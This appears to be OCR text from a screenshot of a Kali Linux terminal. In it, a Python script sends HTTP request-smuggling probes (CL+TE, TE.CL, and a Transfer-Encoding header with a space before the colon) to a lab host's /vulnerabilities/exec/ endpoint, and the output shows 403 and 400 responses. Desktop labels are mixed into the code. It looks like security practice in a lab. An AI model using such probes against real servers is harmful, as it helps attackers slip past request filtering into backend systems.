 1 2 3 4 4:36
kali@kali: ~
Session Actions Edit View Help
python3: can't open file '/mnt/share/smuggling.py': [Errno 2] No such file or directory
Home
┌──(kali㉿kali)-[~]
└─$ >....
    "TE space-before-colon":
        b"POST /vulnerabilities/exec/ HTTP/1.1\r\nHost: lab.local\r\n"
        b"Content-Length: 6\r\nTransfer-Encoding : chunked\r\n"
File System
        b"Connection: close\r\n\r\n0\r\n\r\nG",
}
def send(raw: bytes) -> bytes:
    with socket.create_connection((HOST, PORT), timeout=10) as s:
        s.sendall(raw)
        s.settimeout(6)
        data = b""
        try:
            while True:
                chunk = s.recv(4096)
                if not chunk:
                    break
                data += chunk
        except socket.timeout:
            pass
        return data
KALI
if __name__ == "__main__":
    for name, raw in PROBES.items():
        resp = send(raw)
        first = resp.split(b"\r\n", 1)[0].decode("latin-1") or "(no response)"
        print(f"{name:28} -> {first}")
PY
python3 ~/smuggling.py 192.168.27.86
CL+TE classic                -> HTTP/1.1 403 Forbidden
TE.CL chunked                -> HTTP/1.1 403 Forbidden
TE space-before-colon        -> HTTP/1.1 400 Bad Request
┌──(kali㉿kali)-[~]